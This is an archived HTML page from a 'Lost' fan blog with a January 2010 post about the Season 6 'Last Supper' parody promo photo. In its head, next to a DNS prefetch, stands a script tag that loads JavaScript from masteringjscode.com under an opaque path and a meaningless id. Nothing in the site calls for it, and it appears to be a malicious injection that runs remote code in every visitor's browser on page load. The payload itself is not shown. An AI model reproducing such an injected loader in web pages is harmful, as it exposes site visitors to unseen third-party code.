

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://previously-on-lost.com/the-lost-supper/
body_size: 7490
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	<title>The Lost Supper at Previously on Lost</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.2.8" />
	<meta name="template" content="POL2" />
	<meta name="description" content="The Season 6 &#8216;group photo&#8217; has been set up in a parody of the &#8216;The Last Supper&#8217;. There were two versions released, one with the characters in poses mimicking the original (below), and a second (link below first image) with all the characters just looking towards the camera (not as interesting but still cool). Click [&#8230;]" />
	
	
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/style.css" />
	<link rel="stylesheet" type="text/css" media="screen" href="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.css" title="no title" charset="utf-8" />
	
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox-mootools.js"></script>
	<script type="text/javascript" charset="utf-8" src="http://previously-on-lost.com/wp-content/themes/pol/resources/shadowbox.js"></script>
	
	<script type="text/javascript">
		window.addEvent('domready', function() { var options = { assetURL: "http://previously-on-lost.com/wp-content/themes/pol/resources/", listenOverlay: false, showMovieControls: false, animSequence: "sync", resizeDuration: 0.2, fadeDuration: 0.2, counterType: 'skip', initialHeight: 50, initialWidth: 100 }; Shadowbox.init(options) });
	</script>
	
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://previously-on-lost.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="http://previously-on-lost.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="http://previously-on-lost.com/feed/atom/" />

		<link rel="pingback" href="http://previously-on-lost.com/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel="alternate" type="application/rss+xml" title="Previously on Lost &raquo; The Lost Supper Comments Feed" href="http://previously-on-lost.com/the-lost-supper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/previously-on-lost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://previously-on-lost.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://previously-on-lost.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c' id='assail_shameless_gallery-js'></script>
<link rel="https://api.w.org/" href="http://previously-on-lost.com/wp-json/" /><link rel="alternate" type="application/json" href="http://previously-on-lost.com/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://previously-on-lost.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://previously-on-lost.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://previously-on-lost.com/the-lost-supper/" />
<link rel='shortlink' href='http://previously-on-lost.com/?p=555' />
<link rel="alternate" type="application/json+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fthe-lost-supper%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://previously-on-lost.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fpreviously-on-lost.com%2Fthe-lost-supper%2F&#038;format=xml" />

</head>

<body>

	<div id="wrapper">
		
		<ul id="navigationMenu">
			<li >
				<a href="http://previously-on-lost.com/archives/">Full Archives
				<small>Everything</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/previously-on-lost/">Previously On Lost
				<small>Recaps and reviews</small></a>
			</li>
			<li class='active'>
				<a href="http://previously-on-lost.com/category/flash-forward/">Flash Forward
				<small>Theories and madness</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/flash-back/">Flash Back
				<small>Bits and pieces</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/lost-and-found/">Lost and Found
				<small>Questions and answers</small></a>
			</li>
			<li >
				<a href="http://previously-on-lost.com/category/off-the-island/">Off the Island
				<small>Things of interest</small></a>
			</li>
			<li class="subscribe">
				<a href="http://feeds.feedburner.com/PreviouslyOnLost">Subscribe <span class="rss">RSS</span></a>
			</li>
			<li class="countdown">
				<span class='d d1'>0</span><span class='d d2'>0</span><span class='d d3'>0</span><span class='h h1'>0</span><span class='h h2'>0</span>			</li>
		</ul>
		
	
		<div id="header"><a href="http://previously-on-lost.com"><img src="http://previously-on-lost.com/wp-content/themes/pol/resources/pol_header.gif" alt="Previously on Lost" title="Previously on Lost"></a><h1>PREVIOUSLY ON LOST</h1></div>
		
		<div id="content">
<div id="left">
	
	<div id="previouslyOnLost" class="post">
		
		
							
												
				<!-- Individual Post Styling -->
				
				<div class="title">Orientation Film <a href="http://previously-on-lost.com/555">555</a></div>

				<div class="episode">Season 6</div>

				<h2><a href="http://previously-on-lost.com/the-lost-supper/" rel="bookmark" title='Click to read: "The Lost Supper"'>The Lost Supper</a></h2>

				<div class="meta">January 5th, 2010 / Dean</div>

				<div class="entry">
					
										<p>The Season 6 &#8216;group photo&#8217; has been set up in a parody of the &#8216;The Last Supper&#8217;. There were two versions released, one with the characters in poses mimicking the original (below), and a second (link below first image) with all the characters just looking towards the camera (not as interesting but still cool).</p>
<p><a href="http://previously-on-lost.com/wp-content/uploads/2010/01/last-supper2.jpg" target="_blank" style="border:0 none;"><img decoding="async" src="http://previously-on-lost.com/wp-content/uploads/2010/01/last-supper2-600x400.jpg" alt="" title="The Lost Supper" style="max-width:100%" /></a></p>
<p><a href="http://previously-on-lost.com/wp-content/uploads/2010/01/last-supper1.jpg" target="_blank">Click to view alternate version of group photo.</a></p>
<p>If you&#8217;re curious about what clues may (or may not) be hidden in the way the image has been constructed then you should definitely have a read through <a href="http://www.docarzt.com/lost/lost-spoilers/a-lost-supper/" target="_blank">this post</a> on docarzt.com. Its a pretty comprehensive write-up comparing the Lost version to the famous painting, it covers everything from the placement and position of certain characters to what they are wearing, who they are looking at, the props placed around or near them. There are also some comparisons to similar &#8216;Last Supper&#8217;-themed promo photos used for other TV shows in the past. After all this is Lost, and as we seen in the past they rerely produce something like this without there being some sort of hidden meaning.</p>
<p>Group photo source: <a href="http://www.docarzt.com/lost/lost-news/lost-group-pic-last-supper-two-versions/" target="_blank">docarzt.com</a></p>
									</div>

				<div class="tags"><a href="http://previously-on-lost.com/tag/group/" rel="tag">group</a>, <a href="http://previously-on-lost.com/tag/photo/" rel="tag">photo</a>, <a href="http://previously-on-lost.com/tag/promo/" rel="tag">promo</a>, <a href="http://previously-on-lost.com/tag/season-6/" rel="tag">Season 6</a></div>
				
				<div class="commentblock">
	

			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
		
	


	<h4 id="pings">3 pingbacks and trackbacks</h4>

	<ol class="pinglist">

		
			<li id="comment-3568" class="pingback c c-y2010 c-m01 c-d20 c-h13 ">
				<cite><a href="http://www.boxadesign.co.uk/index.php/my-links-of-interest-for-january-18th/" class="url" rel="ugc external nofollow">My links of interest for January 18th&#8230; | Box A Design</a></cite>
				<small class="commentmetadata">
					<a href="#comment-3568" title="">
						200110:0305					</a>					
				</small>
							</li>
			
		
			<li id="comment-7222" class="pingback c c-y2011 c-m03 c-d28 c-h14 alt">
				<cite><a href="http://www.bitrebels.com/design/the-last-supper-17-of-the-best-parody-illustrations/" class="url" rel="ugc external nofollow">The Last Supper: 17 Of The Best Parody&#8230; | Bit Rebels</a></cite>
				<small class="commentmetadata">
					<a href="#comment-7222" title="">
						280311:0400					</a>					
				</small>
							</li>
			
		
			<li id="comment-7249" class="pingback c c-y2011 c-m03 c-d30 c-h02 ">
				<cite><a href="http://www.truthweekender.co.nz/the-last-supper-17-of-the-best-parody-illustrations/" class="url" rel="ugc external nofollow">The Last Supper: 17 Of The Best Parody Illustrations | Truth Weekender</a></cite>
				<small class="commentmetadata">
					<a href="#comment-7249" title="">
						290311:1622					</a>					
				</small>
							</li>
			
		
	</ol>


</div>

<div class="commentblock">
	</div>
			
				<!-- Navigation -->
				<div id="navigation">
					<div class="left"><a href="http://previously-on-lost.com/two-free-lost-wallpapers/" rel="prev">&laquo; Two free Lost wallpapers</a></div>
					<div class="right"><a href="http://previously-on-lost.com/lost-producers-discuss-emotional-final-season/" rel="next">&#8216;Lost&#8217; producers discuss emotional final season &raquo;</a></div>
				</div>

						
	</div>
	
</div>


<div id="right">
	
	<div id="previouslyOnLost">
		
		
		
			
				<!-- Individual Post Styling -->
									
										
										<a href="http://previously-on-lost.com/the-new-man-in-charge/" title='Click to read: "The New Man in Charge"' class="featureImage" style="background:transparent url(http://previously-on-lost.com/wp-content/uploads/2010/10/thenewmanoincharge_header.jpg) no-repeat top left;"></a>
										
					<div class="title">The Donkey Wheel</div>
					
				
				<div class="post">
					
					<h4><span class="meta">25-10</span><a href="http://previously-on-lost.com/the-new-man-in-charge/" rel="bookmark" title='Click to read: "The New Man in Charge"'>The New Man in Charge</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on The New Man in Charge</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">30-1</span><a href="http://previously-on-lost.com/12-of-my-favourite-episodes-so-far/" rel="bookmark" title='Click to read: "12 of my favourite episodes so far"'>12 of my favourite episodes so far</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on 12 of my favourite episodes so far</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">5-1</span><a href="http://previously-on-lost.com/two-free-lost-wallpapers/" rel="bookmark" title='Click to read: "Two free Lost wallpapers"'>Two free Lost wallpapers</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Two free Lost wallpapers</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">18-11</span><a href="http://previously-on-lost.com/official-season-6-poster/" rel="bookmark" title='Click to read: "Official Season 6 Poster"'>Official Season 6 Poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Official Season 6 Poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">22-10</span><a href="http://previously-on-lost.com/from-nowhere-they-ended-up-lost/" rel="bookmark" title='Click to read: "From Nowhere they ended up Lost"'>From Nowhere they ended up Lost</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on From Nowhere they ended up Lost</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/while-we-wait-for-the-official-poster/" rel="bookmark" title='Click to read: "While we wait for the official poster"'>While we wait for the official poster</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on While we wait for the official poster</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">28-7</span><a href="http://previously-on-lost.com/has-anyone-else-noticed/" rel="bookmark" title='Click to read: "Has anyone else noticed&#8230;"'>Has anyone else noticed&#8230;</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Has anyone else noticed&#8230;</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">25-7</span><a href="http://previously-on-lost.com/mysteries-of-the-universe-ity-pre-sdcc-panel/" rel="bookmark" title='Click to read: "Mysteries of the Universe-ity &#8211; Pre SDCC Panel"'>Mysteries of the Universe-ity &#8211; Pre SDCC Panel</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Mysteries of the Universe-ity &#8211; Pre SDCC Panel</span></span></span></h4>
					
				</div>

			
				<!-- Individual Post Styling -->
				
				<div class="post">
					
					<h4><span class="meta">3-7</span><a href="http://previously-on-lost.com/extra-hour-of-lost-for-season-6/" rel="bookmark" title='Click to read: "Extra hour of LOST for Season 6"'>Extra hour of LOST for Season 6</a><span class="comments"> <span>Comments Off<span class="screen-reader-text"> on Extra hour of LOST for Season 6</span></span></span></h4>
					
				</div>

			
			<!-- Navigation -->
			<h4 class="more"><span class="meta">&rarr;</span><a href="/archives">Full Archives</a></h4>

							
	</div>
	
		
			
				
			<div id="lostAndFound" class="div">
		
				<div class="title">Lost and Found</div>

							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/who-was-the-old-woman-ben-was-talking-to/" rel="bookmark" title='Click to read: "Who was the old woman Ben was talking to?"'>
								Who was the old woman Ben was talking to?							</a>
						</h4>
				
						<div class="entry">
							<p>It was Ms Hawking, who we&#8217;d seen previously in &#8220;Flashes before your eyes&#8221; and it appears that she has her very own personal Dharma station in the depths below a church, where she&#8217;s using this big magnetic pendulum thing, an ancient computer (like in the Swan), and a bunch of complex mathematical equations to help Ben get those that left back to the island.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on Who was the old woman Ben was talking to?</span></span></span>
			
					</div>
			
							
					<!-- Individual Post Styling -->
					<div class="post">

						<h4>
							<a href="http://previously-on-lost.com/when-does-charlotte-find-the-polar-bear/" rel="bookmark" title='Click to read: "When does Charlotte find the polar bear?"'>
								When does Charlotte find the polar bear?							</a>
						</h4>
				
						<div class="entry">
							<p>Charlotte finds out about the discovery of the Flight 815 wreckage while in Tunisia (where the polar bear was found). Based on the timeline of events on the island, and the Find 815 ARG the wreckage was found approximately in early December 2004. Why was there a Dharma polar bear in Tunisia, and why did Charlotte seem to recognise the Dharma logo? Both are questions for another time.</p>
	
						</div>
				
						<span class="comments"><span>Comments Off<span class="screen-reader-text"> on When does Charlotte find the polar bear?</span></span></span>
			
					</div>
			
				
				<!-- Navigation -->
				<!-- <div class="more">Archives</div> -->

			</div>
		
				
		
</div>
		</div>

		<div id="footer"><a href="http://previously-on-lost.com" id="pol"><span class="wrap">Previously on Los<span class="last">t</span></span></a><div id="by"><span class="wrap">Designed <span class="amp">&amp;</span> Written by <a href="http://deanjrobinson.com">Dean Robinson</a> &copy; 2007-2010</span></div></div>

	</div>

	
	<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
	var pageTracker = _gat._getTracker("UA-1126881-4");
	pageTracker._initData();
	pageTracker._trackPageview();
	</script>

		
	<!-- 34 queries, 0.381 seconds -->
	
</body>
</html>
